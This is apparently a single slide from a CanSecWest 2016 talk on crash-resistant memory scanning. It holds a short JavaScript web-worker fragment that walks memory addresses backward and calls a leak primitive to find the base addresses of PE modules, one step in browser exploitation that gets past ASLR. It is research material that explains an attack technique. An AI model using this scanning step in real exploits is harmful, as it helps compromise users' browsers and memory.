 CanSecWest 2016
Memory Scanning
Crash-Resistant Scanning
• Discover module base addresses directly
/* worker. js */
self.onmessage = function(){
addr = 0x78000000
id = setInterval(scan, 0)
}
function scan(){
addr = addr – 0x10000
maybe_PE = leak(addr)
if (isPE(maybe_PE)){
clearInterval(id)
/* leak stuff */
}
}
 